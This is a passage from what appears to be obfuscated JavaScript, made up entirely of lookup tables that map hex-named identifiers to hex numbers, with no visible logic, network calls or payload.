0xcfe,_0x45c945:0xddf,_0x39943e:0x9db,_0x82b452:0x6ee,_0x1758e4:0x8c1,_0x3a5c7c:0x77,_0x29ef94:0x8b,_0x350c74:0x4fd,_0xb09eb4:0x1c2,_0xde5500:0x763,_0x57c81a:0xcc,_0x5365e0:0x727,_0x3f93aa:0x6d9,_0x18a368:0x3c2,_0x5c3213:0x490,_0x1fd9fd:0x3b7,_0x1b62a2:0x7ec,_0x39f380:0xab7,_0x312d14:0x213,_0x5ac327:0xbb2,_0x3daf76:0xe2f,_0x13518a:0x335,_0x5b0038:0xbf6,_0xcb9c0d:0xc5b,_0x1332dc:0x5a6,_0x4f25d9:0x749,_0x27411a:0x4f1,_0x13cdb6:0x21d,_0x42a1b0:0x267,_0x4a2c62:0x9a9,_0x41ec3c:0x6b8,_0x43e427:0xbd9,_0x1db947:0x100a,_0x51a56f:0x6e6,_0x1235e5:0x4d3,_0x4325e0:0xaeb,_0x1786b2:0x62e,_0x995440:0x743,_0x2ee4ba:0xa4b,_0x19c6d5:0x8fb,_0x45d2fd:0xa51,_0x3a371e:0xa9d,_0xc002c1:0xc1,_0x5b77c0:0x19f,_0x2f524e:0x66e,_0x47ba7c:0x198,_0x554864:0xd17,_0x50b51b:0xd50,_0x4a6062:0x8e6,_0x2406bb:0x10b0,_0x5d2e89:0xb30,_0x403c38:0xd81,_0x29faeb:0x449,_0x3b2bf3:0x95c,_0x394d39:0x3e2,_0x33be26:0x50,_0x5ad116:0xca,_0x32abab:0x30b,_0x46fddb:0x9b9,_0x138852:0x9a2,_0x27665c:0x68f,_0x1da81e:0x1f5,_0x4a6d64:0xaa9,_0x8e92ee:0x547,_0x36aba9:0x288,_0xc6092e:0xb4a,_0x832212:0xdb7,_0x4f7e48:0x339,_0x34e0cf:0x64e,_0x5e8dc0:0x1c3,_0xb276:0x991,_0x3bd7a6:0x9bd,_0x2e2245:0x85d,_0x12c723:0x21d,_0x4aa1f3:0x9c7,_0x1f93a8:0x555,_0x535e1b:0x9d4,_0x5627df:0x593,_0x3cb9b1:0xfc1,_0x1aa4d6:0x8d9,_0x4c283e:0xf2,_0x547bc7:0x2ea,_0x2474e3:0x19c,_0x27acef:0x448,_0x92d0a2:0x9bc,_0xd0c411:0x79a,_0x3b79c6:0x3d9,_0x385b59:0xf79,_0x438b2a:0xe0f,_0x2e9418:0x17d,_0x396255:0x1c3,_0x26b8f4:0xc1,_0x1d99e3:0x9d1,_0x2dc855:0x7b3,_0x44c36d:0x431,_0x4edf26:0xaaf,_0x10fc13:0x5b1,_0x1e3b46:0x945,_0x453117:0x665,_0x24744c:0x295,_0x3e9f33:0x65,_0x8481c3:0x169,_0x1aa814:0x73,_0xffc76e:0x398,_0x48b082:0x4cf,_0x48e7ad:0x41e,_0x57ef81:0x26d,_0x45d575:0x272,_0x4e454c:0x8e1,_0x22cdbc:0x55c,_0x7ff723:0x6e8,_0x59bcce:0x10c0,_0x476651:0xb72,_0x44981e:0x23,_0x4b01ca:0x5a5,_0x4b8207:0x51,_0x261b29:0x219,_0x2368ab:0x139,_0x321fab:0x678,_0x267eed:0xbda,_0x160442:0xceb,_0x43bd34:0x8b8,_0xdfdf33:0x131,_0x26622e:0x529,_0x53ef99:0x68a,_0x53eb0a:0xb73,_0x1d2bb0:0x95b,_0x436967:0x97d,_0x4091d1:0x7bf,_0x558208:0xaa9,_0x4bac6e:0xccc,_0x4521f4:0x670,_0x33d085:0x87c,_0x1d76c6:0x52c,_0xbb2d3d:0x669,_0x19dc07:0x1c3,_0x1fd706:0x87a,_0x434633:0x9df,_0x359e8c:0x70b,_0x37056d:0x981,_0x5d96dc:0xf3,_0x197b94:0x399,_0x4261f1:0x8c,_0x331f7d:0x63,_0xc6dc35:0x73d,_0x4a214f:0xc97,_0x42e1c9:0x2bd,_0xf216c3:0x8df,_0xb874ae:0x712,_0x5d61b7:0x8d3,_0x46e748:0x4f3,_0x43aa5c:0x6b7,_0x3a192f:0xb67,_0x12fd52:0x646,_0xa9a5b8:0x940,_0x109f42:0x5d0,_0x145e46:0x86f,_0x37a4e5:0x55f,_0x113d33:0x128,_0xb92ebb:0x563,_0x35232d:0xe4c,_0x3600a3:0x164,_0x4bb365:0x53b,_0x421254:0x765,_0x5a20c3:0x4f1},_0x20c3a7={_0x46f935:0x5f6,_0x2cf4ab:0x615,_0x145453:0x43b,_0x131442:0xaa0,_0x431a19:0x96e,_0x2e217:0xa13,_0x2a63fd:0xc1e,_0xfe605f:0xbf2,_0x54c72a:0x9ee,_0x2146d2:0x9b4,_0xdb6c89:0x9d2,_0x494b78:0xbc8,_0x2352ca:0x773,_0x4f0b6e:0x451,_0x2fb519:0x999,_0x415463:0x4aa,_0xd9e979:0xe24,_0x331106:0xbe2,_0x2ad8f6:0xa92,_0x1994c0:0xda,_0x366ed7:0x626,_0x564c53:0x8fb,_0x575f98:0x781,_0x5accbc:0xb7a},_0x54f70b={_0xd41c8b:0x154},_0x47aa51={_0x3ca62a:0x2f2,_0x392e39:0x53c,_0x446513:0xb89,_0xee1f97:0xd11,_0x2af61d:0x9d6,_0x39daea:0x3e3,_0x342add:0x741,_0x31a9cb:0xd4d,_0x341a8e:0x3c1,_0x129e32:0x91c,_0x2e23d4:0xc4f,_0x13755c:0xaec,_0x58de52:0x5bd,_0x47beac:0x749,_0x16c4bb:0x2e1,_0x38e506:0x2ce,_0x145ccd:0x2b2,_0x35fbda:0x84a,_0x12bf48:0x2d4,_0x4398a7:0x711,_0x14ded4:0x7a1,_0x7b1ca1:0x9c9,_0x4d290e:0x128,_0x1e0b15:0x4d8,_0x1aeb91:0x76b,_0x4bef7e:0x8a8,_0x2b1769:0x2aa,_0x4476ae:0x24b,_0x41ea2d:0x524,_0x18e239:0x153,_0x2e27d1:0xbda,_0x4978fc:0x797,_0xb4658f:0x666,_0x30c4c0:0x79c,_0x4ce23f:0x48e,_0x3ac7f8:0x750,_0x280ec2:0x316,_0x46f88f:0x516,_0x265444:0x880,_0x2df91c:0xec1,_0x19a6f7:0x8bb,_0x102f4e:0x168,_0x3c6f1a:0x837,_0x2f2ffd:0x81a,_0x45760c:0xc6,_0x4aa19e:0x38d,_0x2a4062:0x797,_0x5652c5:0x57d,_0x5e3ec8:0x142,_0xf4b23b:0x6bf,_0x4426fb:0x91d,_0x1dbac9:0x2b0,_0x4145ce:0x1db,_0x11b8f1:0x2aa,_0x376080:0x3be,_0x19e617:0x70e,_0xf58166:0x239,_0x50124f:0x604,_0x3ae863:0x89e,_0x451871:0x2b7,_0xc51c47:0x68c,_0x1668cb:0x72a,_0x22412c:0xe6a,_0x241925:0x5e8,_0x167daa:0xa1e,_0x636752:0xbab,_0x1a0467:0x94e,_0x370224:0x4ba,_0x404b8f:0x4a3,_0x1cba9b:0x13d,_0x397e99:0x852,_0x51602e:0x42f,_0xa482cd:0x319,_0x5366f9:0x603,_0xa418e6:0x268,_0x334951:0x14c,_0x73eee9:0x5bb},_0x27ea40={_0x346968:0x2ff},_0x48cfbf={_0x5ebf2e:0x756,_0x5d295c:0x273,_0x4a33e7:0x37f,_0x16af66:0x6ae,_0x354ce6:0xa1e,_0x5300e1:0x272,_0x370186:0x10a0,_0x426195:0xe04,_0x23c2df:0x2c7,_0x3291f8:0xc44,_0x18306b:0x5ba,_0xeba3a2:0x38f,_0x3e09dd:0x484,_0x13f38a:0x18c,_0x562909:0x2b7,_0x1f592f:0x14b,_0x466ab3:0x85a,_0x10284f:0x55f,_0x1a7037:0x721,_0x1f44a8:0xa83,_0xe26742:0x51b,_0x3bd810:0xcda,_0x34f614:0x9d9,_0x410d6c:0x7b6,_0x4b1afa:0x57a,_0x5bc428:0x6db,_0x239115:0xbe9,_0x2671a8:0x773,_0x1f48f7:0x539,_0x107e22:0x3cc,_0x416502:0x9e6,_0x287c3c:0x66a,_0xa33a63:0x461,_0x1e2ecc:0x4db,_0x7e78d7:0xeea,_0x1d78d7:0xb4b,_0x563fbe:0xc60,_0x95e3a5:0xd18,_0x456226:0xae5,_0x3e1f7e:0x681,_0x54cf56:0x591,_0x13287d:0x6ad,_0x5b9d5e:0x783,_0x1a1844:0x51c,_0x3e5540:0xa14,_0x22ddc0:0xcd4,_0x2ee799:0x911,_0x2be4d9:0x772,_0x50f09a:0x611,_0xb829f7:0x662,_0x49d8f5:0xd83,_0x4c188b:0x9a6,_0xa06a3f:0xcc3,_0xba7369:0x1bf,_0x13694e:0x37b,_0x1f7924:0x317,_0x28c993:0x6e0,_0x528cb2:0x79e,_0x131b31:0x1ca,_0x946522:0x3e1,_0x18eb56:0x1fb,_0x504ed5:0x4d3,_0x4cf3bb:0x283,_0x2ea74b:0xd5c,_0x2fb9ac:0xbf1,_0x37b6ad:0x7f0,_0x125677:0x6e0,_0x478192:0x59b,_0x42d6b9:0xcb9,_0x5656c3:0x19d,_0x21b214:0x7a3,_0x16a672:0xcbf,_0x2c9551:0xcc6,_0x156896:0xa78,_0x4d0252:0x798,_0x2545e3:0x1285,_0x62f3f0:0xb4d,_0x4e5c4f:0x604},_0x55abef={_0x299501:0x7a,_0x5f51c9:0x185},_0x191796={_0x376a30:0x161,_0x166c62:0x75},_0x4c5505={_0x4849ab:0x7b7,_0x13fdb1:0xbce,_0x572f6d:0xd4c,_0x4a45b2:0xa05,_0x7585b8:0xbce,_0x1d9195:0x10ac,_0x1c7a4d:0x783,_0x17b6ce:0xd0,_0x1fab4a:0x172,_0x5d61f6:0xcf1,_0x593abc:0x9f6,_0x1af167:0xb0e,_0x4dbf0b:0x8be,_0x38dc32:0x90,_0x506151:0xd3,_0x1ffc92:0x532,_0x1b5f0b:0x5d7,_0x3a8847:0xc1,_0x4a755f:0xc80,_0x383a25:0x42f,_0x220386:0x250,_0x5c4cac:0x71b,_0x48fc9d:0x514,_0x75236c:0xd9,_0x2cf9da:0x63,_0x5a3dda:0x59e,_0x5dea1d:0x3d9,_0x236440:0x11c,_0x3f4e90:0x855,_0x12d7c4:0xb51,_0x362b87:0x81c,_0x3da0a6:0xa75,_0xf5be98:0x8a6,_0x220e1d:0xa6d,_0xbd6f84:0x79,_0x33a931:0x28e,_0x1e7dd0:0x349,_0x4f96b8:0x691,_0x20b9f7:0x13b,_0x5ea8ec:0x6d,_0x488948:0x2dc,_0xa0596b:0x10b,_0x22b878:0x1ed,_0xbd316d:0xa93,_0x275941:0x9cb,_0x18be55:0x1153,_0x5df302:0xbef,_0x4dfc11:0xe6c,_0xb4bb74:0x806,_0x1ac304:0x5f9,_0x5326ae:0x240,_0x131f39:0x8f3},_0x2d7a9a={_0x193da8:0xd5d,_0x4f2a14:0xc01,_0x5671f4:0x864,_0x15cd00:0x62c,_0x5a1ec5:0xc60,_0xce5bb0:0x103d,_0x364a53:0x7ff,_0x4eec47:0x925,_0x5c5bcd:0x15f,_0x43e6d7:0x44a,_0x285cdc:0xc60,_0x4d3d06:0xdb2,_0x5d092a:0xd5d,_0x75ef8b:0xa0b,_0x2ad4f3:0x41e,_0x3b520e:0x15e,_0x1fdd0a:0x4c1,_0x57bcf6:0x943,_0x32560c:0xc4c,_0x3bf8a3:0xc0,_0x24d915:0x4ba,_0x3913af:0x2b8,_0x580480:0xe9,_0x2aad02:0xc15,_0x5a3256:0x701,_0x505b6a:0xc98,_0x572df8:0x71b,_0x44dd42:0xbe9,_0x37c616:0xdca,_0x31701d:0x723,_0x2995ca:0x739,_0x50a2e1:0x775,_0x35cbe4:0xa92,_0x59868b:0x60a,_0x1a4ed6:0xb5c,_0x38af5c:0x932,_0x4c4bac:0xa43},_0x2125be={_0x532a99:0xc4f,_0x8070d2:0x625,_0x33b14a:0x8b5,_0x5258cc:0x199,_0x3f8950:0x1e7,_0x303a52:0x69a,_0x51cdba:0x2e7,_0x1cc8cc:0x592,_0x2b2256:0x36b,_0x57e365:0xb02,_0x45fad6:0x70b,_0x512d52:0x152,_0x212bae:0x6d2,_0xc7fa58:0xdb6,_0x235fc8:0xc99,_0x2f12f7:0xab7,_0xe6f8b4:0xc52,_0x355c36:0xa55,_0xf022e9:0x8e5,_0x36e6bb:0x531,_0x4b45d8:0x406,_0x4c2827:0xb2d,_0x89b2cf:0xf2d,_0x27fd27:0x40f,_0x17bd70:0x510,_0x4c9faa:0xaca,_0x1dc531:0xac1,_0x2b0d32:0x853,_0x3005d8:0x2a2,_0x135426:0x665,_0x4c1d29:0x739,_0x4068e7:0xa08,_0x3f702c:0xd0c,_0x233294:0x6ce,_0x183b6f:0x93e,_0x36fa47:0xb66,_0x45f6b1:0x75b,_0x19918d:0xf71,_0x5d67f9:0xb53,_0x135e43:0xeba,_0xd517ee:0x765,_0x166b66:0xda1,_0x4bc0dc:0x39,_0x116289:0x512,_0x335d30:0xa7d,_0x50c44a:0xae5,_0x554b43:0xbe2,_0x4b99c3:0xd15,_0x32bd61:0x7aa,_0x430a6e:0x4bd,_0x3f2672:0x48e,_0x2c684e:0x72d,_0xdbc5da:0x877,_0x372293:0x1ae,_0x4a3e1c:0x5f9,_0x454966:0x1c9,_0x2d4edd:0x10d6,_0x3ba7e9:0xc46,_0x47fef2:0xa3b,_0x66c27e:0x448,_0x235aa7:0x815,_0x6a32a4:0x787,_0x2b94e4:0x4e2,_0x15b49a:0x644,_0x15edcb:0xca6,_0x49093a:0x7c4,_0x3c9843:0x8c9,_0x56c7f5:0x82d,_0x19a2c1:0xb4,_0x568036:0x179,_0x36aa0b:0xad8,_0x3694b8:0x626,_0x5416fa:0xa45,_0x52e7ee:0x106d,_0x1c87e3:0x3cd,_0x5af512:0xdac},_0x1b2fdb={_0x4f592a:0x30c,_0x18320d:0x1bb},_0x1a2104={_0x337092:0x15d},_0x503fff={_0x22138a:0xcb5,_0x4d96c5:0xfcc,_0xa6b39d:0x1121,_0x3123df:0x724,_0x5dea41:0x382,_0x2ed894:0x25d,_0x28e53a:0x55b,_0x38898a:0x9c3,_0x29a12c:0x872,_0x1d3cbc:0x621,_0xe9ea6:0x411,_0x561062:0x71e,_0x1dca81:0xb71,_0x25f7c3:0xef6,_0x8db92b:0xdd1,_0x2fafb5:0x71f,_0x7b47c3:0x4df,_0x437e1b:0x434,_0x3e5be4:0x620,_0x3cc6b0:0x96b,_0x159f65:0xa2e,_0x4af7b3:0xa21,_0x13d075:0x397,_0x5daf4f:0xadd,_0x36500a:0x929,_0x36a1b0:0x69e,_0xfc7ee1:0xe55,_0x111ed7:0xb37,_0x298878:0x6eb,_0xc5b3bd:0x973,_0x423c55:0x358,_0x223003:0x46c,_0x49fd61:0x22c,_0x33f94d:0x225,_0x51ea12:0x867,_0x569c82:0x823,_0x8126b7:0x824,_0x42e368:0x7f1,_0x21d6d4:0x83d,_0x42cee2:0xdee,_0x2e5329:0x80e,_0x185247:0x2cd,_0x51285e:0x432,_0x120ccb:0xc76,_0xb52cc0:0x94f,_0x4443da:0x9a5,_0x5169c0:0xced,_0x2a204f:0xb87,_0x12e0f1:0x79b,_0x131653:0x2a1,_0x81ddf0:0x4df,_0x3173f6:0x71c,_0x2e6e05:0xc63,_0x129db6:0x808,_0x48d164:0x7b9,_0x3a8801:0x691,_0x2a423d:0x7a2,_0x111ac3:0x9dc,_0x3972a0:0x1167,_0x4e7bf5:0xdc7,_0x14926a:0x7ee,_0x30d4aa:0xaed,_0x29164d:0x35b,_0x2cfe04:0x7ea,_0x5d562e:0x948,_0x299faa:0xbd7,_0x37bb00:0xa1a,_0x3aeb4e:0x656,_0x5cd56f:0xaa8,_0x3e2297:0x89a,_0x2b700d:0x8d6,_0x2b2445:0x453,_0x5bdcc8:0x106f,_0x485c9a:0xb78,_0x1b65db:0x700,_0x53d411:0x7e7,_0x1bace6:0xc54,_0x556502:0x969,_0x1fa641:0x9b3,_0x331b5c:0xe16,_0x110ef7:0x10e2,_0x26fdd4:0xbdc,_0x2a8da3:0x8d5,_0x326277:0x90,_0x59c326:0xf1,_0xe46dac:0x63a,_0x5a32d0:0xed,_0x1b3e5a:0xee4,_0x40b5c5:0xaeb,_0x34c225:0xa59,_0x3772af:0x667,_0x5d7784:0x50a,_0x41d98a:0x43b,_0x1286d2:0x765,_0x2ccae5:0xdc,_0x1a048c:0x687,_0x1df632:0x835,_0x2fca69:0x81e,_0x47956a:0xa86,_0x544054:0x6ed,_0xabc726:0xc0f,_0x542fcd:0xcb1,_0x472bad:0x9c2,_0x44edb2:0xa55,_0x594be1:0x59c,_0xcc5f3:0x5ef,_0x449ece:0xa92,_0x1fce2c:0x936,_0x2de7e9:0x4dc,_0x4fd132:0x66d,_0x29867a:0x129b,_0xe53a05:0x1013,_0x2f3dec:0x10fa,_0x12ac74:0x93c,_0x435100:0xdeb,_0x41bb95:0xb5d,_0x1c6eca:0x5f3,_0x47f2b1:0xa1c,_0x3b36ad:0xa8a,_0x41a63a:0xa80,_0x24b6a8:0xd42,_0x5eea96:0xf89,_0x177240:0xfb4,_0x569b93:0xb67,_0x4b31d2:0x990,_0x5463f7:0x474,_0x3c8d7d:0x3f6,_0x52b1c3:0x22f,_0x4093df:0x3fd,_0x22ea58:0x242,_0x35a429:0x9af,_0x5c7cac:0xa94,_0x5e9481:0x654,_0x14bac4:0x579,_0x39aa90:0x9c7,_0x2c5edc:0xc56,_0x3e42c6:0xc97,_0x26c59b:0xba6,_0x55767e:0x9d7,_0x5e39d3:0xd89,_0x56929a:0x581,_0x5bbe6b:0x1e1,_0x1b9134:0x465,_0x28b393:0x39b,_0x309af1:0x111d,_0x50ce76:0x125e,_0x455052:0x77e,_0x1575e7:0x20f,_0x5d92d0:0x747,_0x4f55d6:0x477,_0x1e70b9:0x739,_0x15d2d5:0x686,_0x58c934:0x934,_0x903734:0x401,_0x2f2511:0x987,_0x50caae:0xd86,_0x2f495a:0xc45,_0x1e98af:0x11be,_0x549716:0x840,_0x1aafb0:0x749,_0x541d8f:0x57f,_0x1b116f:0xcdf,_0x3ddd12:0xc35,_0x3c8e8d:0xc93,_0x2be617:0x3dd,_0x18561b:0xb18,_0x58b5aa:0x65c,_0x47714f:0x1b8,_0x2a6ebb:0x2c8,_0x5efd6f:0xc0a,_0x581608:0x3ff,_0x5158d0:0x29,_0x6a2dca:0x297,_0x49d49c:0xad8,_0x274ad6:0xe7a,_0x1befaf:0xa43,_0x2deb4c:0x6a0,_0x18555a:0x1b1,_0x33010b:0xe67,_0x2f27b0:0x8bb,_0x2a24b9:0x53f,_0x29b991:0xabd,_0x459deb:0x1bd,_0x8914fa:0x657,_0x22bb37:0xc30,_0x3680a9:0x7c5,_0x15c661:0x7d9,_0x649b45:0x573,_0x4967ba:0x823,_0x14dd7d:0xba8,_0x3ee46a:0x9ad,_0x263afe:0x318,_0x34d10b:0x2b1,_0x94eb00:0xb03,_0x3a8560:0x6c1,_0x5ddac9:0x5be,_0x1c387d:0xa51,_0x2d6725:0x93e,_0x33b1ea:0x675,_0xfeac7b:0x1d0,_0x1fd74f:0xd13,_0xab43bb:0x833,_0x30a714:0x7e1,_0x25d6c4:0x894,_0x71593b:0x27d,_0x37b5a4:0x1247,_0x54c7be:0x3f3,_0x2966dc:0x615,_0x5e4631:0x156,_0x31ed66:0x849,_0x348efd:0x46b,_0x333cb6:0x7eb,_0x598d8f:0x523,_0x512a2e:0x4b3,_0x2d5b70:0x667,_0x59cc6a:0xb17,_0x339fa2:0x109b,_0x135d4:0x711,_0x11ebef:0x47d,_0x1f3ef9:0x649,_0xafb73a:0x7bc,_0xddf3db:0xc03,_0x263ae4:0x85b,_0x41844c:0xca6,_0x4b7189:0x984,_0x33cc5b:0xca5,_0x17e74b:0xa58,_0x15f332:0x495,_0x52053e:0x3d2,_0x2fde9e:0x497,_0x13f9f4:0x7be,_0x25598b:0xe1a,_0x25f776:0xea2,_0x154c70:0x58a,_0x16fe01:0x205,_0x498db2:0x464,_0x503b5a:0x201,_0x14c431:0x7f,_0x438093:0x3a9,_0x2ae175:0xeaf,_0x39b6df:0x839,_0x1fed20:0x9c1,_0x894c55:0xd16,_0x69efcf:0x6a2,_0x22828d:0x39a,_0x2b7a60:0x512,_0x31de08:0x8a6,_0x4cf057:0x92f,_0x323229:0xd58,_0x23c7a9:0x1082,_0x472e33:0x1179,_0x23fcc5:0x518,_0x3f66b8:0x8a0,_0x3ae658:0x80b,_0x8f8316:0xcd1,_0x806548:0xbe4,_0x2a9578:0xefc,_0x466885:0xce4,_0x5c611d:0x823,_0x11b810:0x811,_0x43690e:0xc08,_0x1ea5b6:0x6b8,_0xc24741:0xbe7,_0x2c788b:0xcde,_0x1dc25b:0x69a,_0x2a9958:0xed1,_0x58fefe:0x6fb,_0x301fca:0x7a2,_0x33f95d:0xcc8,_0x4a07da:0x1178,_0x423d1c:0xc9e,_0x1778c8:0x9a2,_0x389a22:0x865,_0x549257:0xa64,_0x4e78a3:0xc00,_0x56a579:0xa77,_0x18f114:0x4d9,_0xc2e0c7:0xc9c,_0x308e75:0x7ea,_0xfbcb5:0x5a9,_0x5abde7:0x2a4,_0x356978:0x30e,_0x3655b6:0x823,_0x2d0cd1:0xa38,_0x7b49f2:0x3a6,_0x485d48:0x7ea,_0xc67ef6:0x1f7,_0x19dd5b:0x7c1,_0x3cc609:0xcd9,_0x1ff323:0x8f8,_0x4b101b:0x7ae,_0x4e75aa:0x553,_0x2918d9:0x40a,_0x233981:0x1ec,_0xe3fa0:0x44d,_0x25102d:0xd18,_0x5ca37e:0x518,_0x59c8a8:0xf8b,_0x4ad932:0x1109,_0x45f253:0x7ea,_0x34501a:0x55c,_0x59fc31:0xcd6,_0xa0b7d6:0x7ea,_0x2722f7:0xd64,_0x458038:0xdca,_0x5b5615:0xc6,_0x105271:0x76d,_0x245357:0x386,_0x3b23b2:0x4,_0x1c8e34:0x25b,_0x2ef44d:0x787,_0x476acc:0xd0e,_0x4d6a77:0x57c,_0x52d7d6:0x917,_0x310762:0xa89,_0x43ea3d:0x94b,_0x44e724:0x876,_0x6fc296:0x877,_0x112a10:0x655,_0x499e25:0x3e6,_0x18e98c:0xcc6,_0x215d35:0xe2e,_0x1ac007:0x57d,_0xd48ee4:0x247,_0x510237:0xbcc,_0x595288:0x5bd,_0x4bce7f:0x6bb,_0x40d87b:0x9ac,_0xbd46dc:0xb6b,_0x18eb7c:0xaa2,_0x289eb0:0x728,_0x118c72:0x80a,_0xc253cd:0x9a9,_0x258801:0x22e,_0x1af60c:0xb61,_0x2f598c:0x92c,_0x12837c:0x684,_0x331d82:0x7d7,_0x20a3c1:0x47,_0xf117fa:0x855,_0x3e8eb6:0xae1,_0x28f518:0x6d1,_0x32cf4b:0xcdb,_0x40f591:0xd53,_0x2fdd00:0xcae,_0x5119a5:0x31e,_0x4561a7:0x231,_0x29b8f9:0xb1b,_0x4ee3eb:0x1140,_0x3ff818:0x270,_0x2ec5cd:0x823,_0x3d9dff:0x7a1,_0x448111:0x561,_0x369edd:0x867,_0x10f128:0x8cd,_0x4db24c:0xe46,_0x6bc232:0xe0f,_0x4795fd:0x781,_0x44bf40:0x9a6,_0x1833a8:0x8a6,_0x20c217:0x6e8,_0x546c06:0x134c,_0x349c4a:0xac3,_0x1f491b:0x348,_0x54ed43:0x811,_0x3a5977:0x69b,_0x19d2b4:0x863,_0x58aa8a:0xaff,_0x493372:0xc05,_0x41d5a2:0x7fd,_0x1a23b4:0xa4f,_0x521141:0xb67,_0x3693b9:0x2c2,_0x5b1cbc:0xbc2,_0x1c65fa:0x909,_0x79b968:0x42a,_0xbc0056:0xae5,_0x57fb3b:0x828,_0x11fb2b:0x84e,_0x28b490:0xb62,_0x551b2e:0x760,_0x2d43f:0xc8b,_0x36507b:0xf0e,_0x1c7f33:0xc9b,_0x384b52:0xfd9,_0xaab5b6:0x7a3,_0x370a15:0x98d,_0x567dc1:0x947,_0x10f66f:0x66b,_0x17cef6:0x254,_0xef65be:0x98c,_0x46da42:0x4b1,_0x4b29fe:0xd17,_0x1de37:0xc35,_0x5053fe:0x404,_0x571cd2:0x970,_0x50a78a:0xbde,_0x32e1cd:0xee9,_0x3b1f75:0xdf0,_0x59e6db:0x972,_0x4438ca:0x36d,_0xc76fa7:0xa9f,_0x106da9:0xb63,_0x2a6c1d:0xa51,_0x28e6d3:0x3be,_0x12ed20:0x77c,_0x2ceb2c:0x76e},_0xeccfbe={_0x4bf451:0x4b,_0x358183:0x47},_0x1dbcb4={_0x597807:0x158,_0x30db40:0x400,_0x34e255:0x6ab,_0x286b68:0x578,_0x2706f3:0x851,_0x5e1763:0x35e,_0x4628a7:0x1ac,_0x33a722:0x528,_0xbb9573:0x447,_0x3db848:0x264,_0x133dc8:0x4bd,_0x3b1ba9:0x2a0,_0x301d20:0x10b,_0x15b0f9:0x219,_0x277055:0x263,_0x5cae1e:0x442,_0x35fcab:0xea2,_0x4e0b78:0x1026,_0x26495d:0xd30,_0x53a1de:0x95b,_0x5ae50a:0x988,_0x333dd7:0x3bb,_0x2799fc:0x19f,_0x253271:0x804,_0x3eb0d1:0x3e7},_0x3f5a17={_0x36ae28:0x1d6},_0x4da95d={_0x39d53f:0xff},_0x26fbf0={_0x478747:0x303,_0x2aca64:0x3e,_0x59eb67:0x6d6,_0xa3fee9:0x1b1,_0x3da405:0xdb,_0x33032e:0x893,_0x449580:0x1b3,_0x4b8101:0x566,_0x5d5882:0x2ba,_0x41ab51:0xbc0,_0x58beae:0x372,_0x571ccb:0x77a,_0x3c3d69:0xb42,_0x427ccc:0x61f,_0x26cda2:0xb73,_0x482ae5:0x62a,_0x364aea:0x39c,_0x222443:0x90e,_0x568b38:0x569,_0x2ac16a:0x78c,_0x589fe5:0x68b,_0x26147e:0x1f2,_0x3d77c2:0x116,_0x198424:0x63,_0x7c5e77:0x54f,_0x2f722e:0x386,_0x58de33:0xad,_0x12bf7e:0xb3,_0x5bad16:0x478,_0x653ad6:0xe2,_0x3e21b2:0x1dc,_0x1008d8:0x227,_0x9258c4:0x1f8,_0x2e217a:0x854,_0x119b0d:0x5a7,_0x4c34df:0x8b9,_0x1cf654:0x9e2,_0x5a5b9b:0x5d5,_0x133171:0x6f3,_0x2636e1:0x1e,_0x4f7e5f:0x6cf,_0x2457ef:0x2f2,_0x4c6c62:0x466,_0x2d2a96:0x284,_0x5dcee3:0x327,_0xaef3f8:0x15b,_0x50182d:0x97b,_0x5cb846:0x148,_0x5995e2:0xcb,_0x112e20:0xb33,_0x343506:0xd6,_0x51fb14:0x98a,_0x167516:0x5f0,_0x4c7c84:0x211,_0xbefa1d:0x358,_0x3cd180:0x262,_0x239c25:0x28a,_0x52ac18:0x907,_0x5d235f:0x981,_0xbfac45:0x64f,_0x2548ef:0x736,_0x468773:0x8e4,_0x1c5c8c:0x78c,_0x4c5d8f:0x3f8,_0x2dabdb:0xdb5,_0x236377:0x1ba,_0x5992ef:0x77a,_0x41fbb7:0xb3,_0x5620ec:0xb8d,_0x29dbb5:0x71c,_0x30ccc2:0x30b,_0x3d0824:0xbc1,_0x1eeae2:0xd63,_0x7a76d5:0x813,_0x39db95:0x5c7,_0x6b05c:0xca8,_0x3d7086:0x1a2,_0x4ac065:0xc42,_0x418f8c:0x3b8,_0x4c56df:0x49f,_0x262b49:0x5e4,_0x549de6:0x3af,_0x56827d:0x5e4,_0x4a8872:0x428,_0x4d2227:0xd50,_0x3b7105:0x6bf,_0x3db2ce:0x102,_0x2797ea:0x465,_0x3c04df:0x268,_0x5c4c7e:0x205,_0x5226c7:0x16,_0x4c26ff:0x206,_0x209e6d:0x779,_0x4319c3:0x1c6,_0x3c5d78:0x37f,_0x45db79:0x650,_0x1e471b:0x8f1,_0x393d4a:0xa52,_0x32a695:0x9ad},_0x263f7e={_0x5f19a9:0x821,_0x31dbe0:0x3f5,_0x1e44ea:0x7f8,_0x437af3:0xd72,_0x32e314:0xc75,_0x4b8079:0x962,_0x5342cb:0x13d,_0x155431:0x359,_0x14cda1:0x684,_0x2fd167:0x357,_0x4dab92:0x7b6,_0x319b52:0x953,_0x3ea87f:0x7f2,_0x5d00f5:0x23d,_0x22bd5c:0x6d4,_0x500abe:0x1d7,_0x1d6c20:0x3fb,_0x304144:0xd74,_0x559cb7:0xc66,_0x4b3e93:0x38e,_0x51c0c3:0x15d,_0x49c601:0x6d6,_0x3ad677:0x31d,_0x5967f8:0xec4,_0x45ebb4:0x867,_0x31373f:0x4ef,_0x1349ad:0xbe9,_0x2cd397:0x41a,_0x12cd67:0x2be,_0x3094b5:0x46f,_0x4875b3:0x326,_0x36f870:0x80f,_0x14ad63:0xb88,_0x5345c6:0xb14,_0x2257c2:0xd85,_0x3f01c6:0xb0c,_0x3fb0bb:0x9f2,_0x4183ff:0xe3a,_0x549964:0xaf0,_0x3faa93:0xcdc,_0x738e10:0x399,_0x2fb963:0x152,_0x2ada4e:0x5b1,_0x2e7079:0x91e,_0x4c4f4d:0x973,_0x31c346:0x5d6,_0x32a2ad:0x85d,_0x5db862:0x9d9,_0x55532e:0x942,_0x3539d6:0x7ff,_0x55ec62:0x4f0,_0x5523eb:0x497,_0xa51d61:0xd9,_0x59fe56:0x477,_0x54497a:0x826,_0x4a81c4:0x4c1,_0x78b280:0xd6,_0x2cbf22:0x720,_0x44b6af:0x4b8,_0x389566:0x4bf,_0x3bb921:0x2c1,_0x1d681d:0x760,_0x6c5f95:0xbcd,_0x503e7a:0x370,_0x219ec0:0xd5b,_0x464dce:0x8ee,_0x5e54ae:0x519,_0x12306c:0x5d3,_0x3b35da:0x6e8,_0x277f66:0x69f,_0x549093:0x5f0,_0x4f524a:0x109f,_0x4a617e:0x1007,_0xc30844:0x5e3,_0x27d021:0x73,_0x29c33d:0x55b,_0x2b3248:0x6e1,_0x39ee25:0x14e,_0x24a70a:0x1c5,_0x1042bc:0x12c8,_0x1876d2:0x1256,_0x2a1312:0x1ed,_0x3bd769:0x8c6,_0x3f6dad:0xc32,_0x1d8b